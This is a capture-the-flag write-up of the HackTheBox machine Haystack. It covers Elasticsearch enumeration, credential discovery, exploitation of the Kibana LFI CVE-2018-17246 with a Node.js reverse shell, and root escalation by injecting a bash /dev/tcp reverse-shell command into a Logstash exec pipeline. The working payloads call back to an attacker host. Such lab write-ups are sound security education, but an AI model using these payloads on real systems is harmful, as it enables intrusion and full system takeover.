HTB: Haystack

Haystack wasn’t a realistic pentesting box, but it did provide insight into tools that are common on the blue side of things with Elastic Stack. I’ll find a hint in an image on a webpage, an use that to find credentials in an elastic search instance. Those creds allow SSH access to Haystack, and access to a local Kibana instance. I’ll use a CVE against Kibana to get execution as kibana. From there, I have access to the LogStash config, which is misconfigured to allow a execution via a properly configured log as root.
Box Info
| Name | Haystack Play on HackTheBox |
|---|---|
| Release Date | 29 Jun 2019 |
| Retire Date | 02 Nov 2019 |
| OS | Linux |
| Base Points | Easy [20] |
| Rated Difficulty |  |
| Radar Graph |  |
00:20:30 |
|
01:04:37 |
|
| Creator |  |
Recon
nmap
nmap shows two webservers (TCP 80 and 9200), as well as SSH (TCP 22):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.115
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 09:07 EDT
Nmap scan report for 10.10.10.115
Host is up (0.038s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9200/tcp open wap-wsp
Nmap done: 1 IP address (1 host up) scanned in 20.01 seconds
root@kali# nmap -sC -sV -p 22,80,9200 -oA scans/nmap-scripts 10.10.10.115
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 09:14 EDT
Nmap scan report for 10.10.10.115
Host is up (0.032s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
| 256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_ 256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp open http nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open http nginx 1.12.2
| http-methods:
|_ Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.23 seconds
Website - TCP 80
Site
The site is just an image:
<html>
<body>
<img src="needle.jpg" />
</body>
</html>

Web Directory Brute Force
gobuster didn’t find anything:
root@kali# gobuster dir -u http://10.10.10.115 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.115
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/06/30 09:17:14 Starting gobuster
===============================================================
===============================================================
2019/06/30 09:18:34 Finished
===============================================================
Image
Looking at the image from the main page, I ran strings on it (with -n 20 to get longer strings), and a base64 encoded string jumped out:
root@kali# strings -n 20 needle.jpg
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
That decodes to:
root@kali# strings -n 20 needle.jpg | tail -1 | base64 -d
la aguja en el pajar es "clave"

ElasticSearch - TCP 9200
API
Visiting port 9200 in a web browser shows an ElasticSearch API endpoint:

ES Enumeration
I can list the indexes (think database tables) with the following request:
root@kali# curl http://10.10.10.115:9200/_cat/indices?v
health status index uuid pri rep docs.count docs.deleted store.size pri.store.size
yellow open quotes ZG2D1IqkQNiNZmi2HRImnQ 5 1 253 0 262.7kb 262.7kb
yellow open bank eSVpNfCfREyYoVigNWcrMw 5 1 1000 0 483.2kb 483.2kb
green open .kibana 6tjAYZrgQ5CwwR0g6VOoRg 1 0 1 0 4kb 4kb
yellow open api K1OH6o0_Q0OUe5n3vTcGog 5 1 1 0 3.6kb 3.6kb
Find clave
I got the hint above to search for “clave”. I found it with the command to dump all the entries. I started with the _search?size=1000 to get what I hoped would be all the documents:
root@kali# curl -s -X GET "http://10.10.10.115:9200/bank/_search?size=1000" -H 'Content-Type: application/json' -d'
{
"query": {
"match_all": {}
}
}
' | jq . | head -20
{
"took": 28,
"timed_out": false,
"_shards": {
"total": 5,
"successful": 5,
"skipped": 0,
"failed": 0
},
"hits": {
"total": 1000,
"max_score": 1,
"hits": [
{
"_index": "bank",
"_type": "account",
"_id": "25",
"_score": 1,
"_source": {
"account_number": 25,
I see an array of hits that I’m guessing might be the data. I’ll use jq to select that array, and output each item on it’s own line:
root@kali# curl -s -X GET "http://10.10.10.115:9200/bank/_search?size=1000" -H 'Content-Type: application/json' -d'
{
"query": {
"match_all": {}
}
}
' | jq -c '.hits.hits[]' | head -5
{"_index":"bank","_type":"account","_id":"25","_score":1,"_source":{"account_number":25,"balance":40540,"firstname":"Virginia","lastname":"Ayala","age":39,"gender":"F","address":"171 Putnam Avenue","employer":"Filodyne","email":"virginiaayala@filodyne.com","city":"Nicholson","state":"PA"}}
{"_index":"bank","_type":"account","_id":"44","_score":1,"_source":{"account_number":44,"balance":34487,"firstname":"Aurelia","lastname":"Harding","age":37,"gender":"M","address":"502 Baycliff Terrace","employer":"Orbalix","email":"aureliaharding@orbalix.com","city":"Yardville","state":"DE"}}
{"_index":"bank","_type":"account","_id":"99","_score":1,"_source":{"account_number":99,"balance":47159,"firstname":"Ratliff","lastname":"Heath","age":39,"gender":"F","address":"806 Rockwell Place","employer":"Zappix","email":"ratliffheath@zappix.com","city":"Shaft","state":"ND"}}
{"_index":"bank","_type":"account","_id":"119","_score":1,"_source":{"account_number":119,"balance":49222,"firstname":"Laverne","lastname":"Johnson","age":28,"gender":"F","address":"302 Howard Place","employer":"Senmei","email":"lavernejohnson@senmei.com","city":"Herlong","state":"DC"}}
{"_index":"bank","_type":"account","_id":"126","_score":1,"_source":{"account_number":126,"balance":3607,"firstname":"Effie","lastname":"Gates","age":39,"gender":"F","address":"620 National Drive","employer":"Digitalus","email":"effiegates@digitalus.com","city":"Blodgett","state":"MD"}}
Now I can grep for “clave”. I don’t find anything in bank. But I get two hits in quotes:
root@kali# curl -s -X GET "http://10.10.10.115:9200/quotes/_search?size=1000" -H 'Content-Type: application/json' -d'
{
"query": {
"match_all": {}
}
}
' | jq -c '.hits.hits[]' | grep clave
{"_index":"quotes","_type":"quote","_id":"111","_score":1,"_source":{"quote":"Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="}}
{"_index":"quotes","_type":"quote","_id":"45","_score":1,"_source":{"quote":"Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "}}
Those translate to:

Decoding each base64 gives me a username and password:
root@kali# echo cGFzczogc3BhbmlzaC5pcy5rZXk= | base64 -d
pass: spanish.is.key
root@kali# echo dXNlcjogc2VjdXJpdHkg | base64 -d
user: security
Shell As security
The username and password above work for SSH:
root@kali# ssh security@10.10.10.115
security@10.10.10.115's password:
Last login: Sun Jun 30 09:17:48 2019 from 10.10.14.51
[security@haystack ~]$
That’s enough to grab user.txt:
[security@haystack ~]$ cat user.txt
04d18bc7...
Priv: security –> kibana
Enumeration
There isn’t much going on as security user, other than user.txt. I do notice another service listening only on localhost. Since netstat isn’t installed on the box, I’ll have to use /proc/net/tcp, and grep for state 0A, which is listening:
[security@haystack home]$ cat /proc/net/tcp | grep '00000000:0000 0A'
0: 00000000:0050 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 38071 1 ffff93b16e2407c0 100 0 0 10 0
1: 00000000:23F0 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 38070 1 ffff93b16e240f80 100 0 0 10 0
2: 00000000:0016 00000000:0000 0A 00000000:00000000 00:00000000 00000000 0 0 37910 1 ffff93b16e240000 100 0 0 10 0
3: 0100007F:15E1 00000000:0000 0A 00000000:00000000 00:00000000 00000000 994 0 260693 1 ffff93b16e2464c0 100 0 0 10 0
The second column is the IP/port it’s listening on in hex. That translates to:
0.0.0.0:80
0.0.0.0:9200
0.0.0.0:22
127.0.0.1:5601
I’ll use SSH port forwarding to give myself access to this port from my Kali box. I’ll hit Enter a couple times, then ~C to get to ssh>.
[security@haystack ~]$
ssh> -L 5601:localhost:5601
Forwarding port.
[security@haystack ~]$
Now I can go into Firefox and visit http://127.0.0.1:5601, and it is a Kibana instance:

Kibana is a data visualization and query tool, popular with information security operations.
CVE-2018-17246
Background
There’s a public vulnerability in Kibana, CVE-2018-17246 (that links is a good writeup). There’s also a POC on twitter:
A little bit sensationalist, as the flaw executes the destination of the LFI as JS, it doesn't dump /etc/passwd to the browser as the above might lead you to think, instead it dumps it to the kibana log. At least this is what i have seen in testing
— Adam (@AdamTheAnalyst) December 17, 2018
The vulnerability is a LFI that will run an included Javascript file. This GitHub also has good details.
Shell
I’ll need to create a reverse shell on Haystack. I’ll use the one from the GitHub link above:
[security@haystack shm]$ cat 0xdf.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(443, "10.10.14.8", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
Now I can trigger it by visiting http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../dev/shm/0xdf.js:
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:55962.
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0
Priv: kibana –> root
Enumeration
As kibana, I can access more stuff involved with the Elastic stack. I also noticed that logstash is running as root:
bash-4.2$ ps awuxx | grep logstash
root 6283 11.3 12.8 2719944 494640 ? SNsl 10:39 2:11 /bin/java -Xms500m -Xmx500m -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75 -XX:+UseCMSInitiatingOccupancyOnly -Djava.awt.headless=true -Dfile.encoding=UTF-8 -Djruby.compile.invokedynamic=true -Djruby.jit.threshold=0 -XX:+HeapDumpOnOutOfMemoryError -Djava.security.egd=file:/dev/urandom -cp /usr/share/logstash/logstash-core/lib/jars/animal-sniffer-annotations-1.14.jar:/usr/share/logstash/logstash-core/lib/jars/commons-codec-1.11.jar:/usr/share/logstash/logstash-core/lib/jars/commons-compiler-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/error_prone_annotations-2.0.18.jar:/usr/share/logstash/logstash-core/lib/jars/google-java-format-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/gradle-license-report-0.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/guava-22.0.jar:/usr/share/logstash/logstash-core/lib/jars/j2objc-annotations-1.1.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-annotations-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-core-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-databind-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/jackson-dataformat-cbor-2.9.5.jar:/usr/share/logstash/logstash-core/lib/jars/janino-3.0.8.jar:/usr/share/logstash/logstash-core/lib/jars/jruby-complete-9.1.13.0.jar:/usr/share/logstash/logstash-core/lib/jars/jsr305-1.3.9.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-api-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-core-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/log4j-slf4j-impl-2.9.1.jar:/usr/share/logstash/logstash-core/lib/jars/logstash-core.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.commands-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.contenttype-3.4.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.expressions-3.4.300.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.filesystem-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.jobs-3.5.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.resources-3.7.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.core.runtime-3.7.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.app-1.3.100.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.common-3.6.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.preferences-3.4.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.equinox.registry-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.jdt.core-3.10.0.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.osgi-3.7.1.jar:/usr/share/logstash/logstash-core/lib/jars/org.eclipse.text-3.5.101.jar:/usr/share/logstash/logstash-core/lib/jars/slf4j-api-1.7.25.jar org.logstash.Logstash --path.settings /etc/logstash
I can also access the logstash config files, which I couldn’t before as security because the kibana group can read:
bash-4.2$ ls -ld /etc/logstash/conf.d/
drwxrwxr-x. 2 root kibana 62 jun 24 08:12 /etc/logstash/conf.d/
bash-4.2$ ls -l /etc/logstash/conf.d/
total 12
-rw-r-----. 1 root kibana 131 jun 20 10:59 filter.conf
-rw-r-----. 1 root kibana 186 jun 24 08:12 input.conf
-rw-r-----. 1 root kibana 109 jun 24 08:12 output.conf
Conf Files
input.conf
I’ll start with the input.conf file:
input {
file {
path => "/opt/kibana/logstash_*"
start_position => "beginning"
sincedb_path => "/dev/null"
stat_interval => "10 second"
type => "execute"
mode => "read"
}
}
It’s a file input, which is looking for any file in /opt/kibana that starts with logstash_. It will look every 10 seconds. It will mark the type as execute.
filter.conf
The lines read from input.conf will be passed through filters as designated in filter.conf:
filter {
if [type] == "execute" {
grok {
match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
}
}
}
So this will look for anything of type execute (which things from the previous input will be), and then use this match expression to pull out data. I’ll play with that more in a minute, but it looks like it’s looking for some static strings, and then outputting in a field called comando.
output.conf
Based on output.conf, input of type execute will be run using the exec plugin. This plugin is typically only used as an input plugin.
output {
if [type] == "execute" {
stdout { codec => json }
exec {
command => "%{comando} &"
}
}
}
Strategy
I’ll use Herokuapp to test my log against the filter. I’ll start with my filter in the second box:

Based on the regex, I can see it’s looking for “Ejecutar”, followed by 0 or more space characters, then “comando” followed by 0 or more space characters, the “:”, then one or more space characters. What’s left will be stored as comando.
I can test this by adding in an input string, “Ejecutar comando: id”, and I get output:

Knowing that the output will execute whatever is passed in as comando, I will update my input to give a reverse shell:
Ejecutar comando: bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'
Shell
I’ll drop that log into a log file in the right directory:
bash-4.2$ echo "Ejecutar comando: bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'"
Ejecutar comando: bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'
bash-4.2$ echo "Ejecutar comando: bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'" > /opt/kibana/logstash_0xdf
After a few seconds:
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:40238.
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
And I can get root.txt:
[root@haystack ~]# cat root.txt
3f5f727c...